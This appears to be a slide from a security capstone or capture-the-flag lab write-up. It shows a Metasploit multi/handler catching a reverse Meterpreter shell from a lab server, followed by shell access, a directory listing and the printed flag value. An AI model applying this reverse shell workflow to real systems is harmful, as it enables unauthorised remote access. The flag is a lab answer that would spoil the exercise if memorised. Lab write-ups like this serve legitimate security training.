 Exploitation: Reverse Shell Backdoor deployment
01
Tools & Processes
Meterpreter:
msfconsole in kali
Firefox Browser
Shell command
02
Achievements
Remote backdoor shell
session for capstone server
was achieved.
Access to directories of
server gained.
Flag.txt was found
03
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
sysinfo
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:59602) at 2021-07-06 18:51:33 -0700
meterpreter > sysinfo
Computer : server1
OS : Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter >
meterpreter > shell
Process 1470 created.
Channel 0 created.
cd /
ls -la
total 2017388
drwxr-xr-x 24 root root 4096 Jun 27 2020 .
drwxr-xr-x 24 root root 4096 Jun 27 2020 ..
drwxr-xr-x 2 root root 4096 May 29 2020 bin
drwxr-xr-x 3 root root 4096 Jun 28 2020 boot
drwxr-xr-x 17 root root 3840 Jul 17 17:47 dev
drwxr-xr-x 101 root root 4096 Jul 1 2020 etc
-rw-r--r-- 1 root root 16 May 7 2019 flag.txt
drwxr-xr-x 6 root root 4096 May 19 2020 home
lrwxrwxrwx 1 root root 34 Jun 27 2020 initrd.img → boot/initrd.img-4.15.0-108-generic
lrwxrwxrwx 1 root root 34 Jun 27 2020 initrd.img.old → boot/initrd.img-4.15.0-106-generic
drwxr-xr-x 22 root root 4096 Jul 25 2018 lib
drwxr-xr-x 2 root root 4096 Jul 25 2018 lib64
cat flag.txt
b1ng0w@5h1sn@m0